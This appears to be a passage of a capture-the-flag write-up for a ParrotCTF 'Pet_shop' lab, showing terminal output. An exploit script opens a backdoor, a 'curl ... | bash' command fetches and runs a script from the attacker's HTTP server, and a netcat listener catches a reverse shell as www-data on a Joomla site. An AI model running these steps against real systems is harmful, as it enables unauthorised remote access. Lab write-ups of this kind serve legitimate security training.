 [parrot]─[/home/fmf/ParrotCTF/Pet_shop/content]fmf$ python3 exploit.py
[+] Backdoor id: zsfwvslgujsrdimzxnqhbptfevppzsxvatoerviahujbzlfuif
[+] Backdoor is ready, you can enter now...
[RCE]~> curl 10.14.0.109 | bash
[parrot]─[/home/fmf/ParrotCTF/Pet_shop/content]fmf$ sudo py
thon3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.14.0.65 - - [18/Aug/2023 20:30:16] "GET / HTTP/1.1" 200
-
[parrot]─[/home/fmf/ParrotCTF/Pet_shop/content]fmf$ sudo nc
 -lvnp 443
listening on [any] 443 ...
connect to [10.14.0.109] from (UNKNOWN) [10.14.0.65] 33258
bash: cannot set terminal process group (23611): Inappropri
ate ioctl for device
bash: no job control in this shell
www-data@pet-shop:/var/www/html/joomla$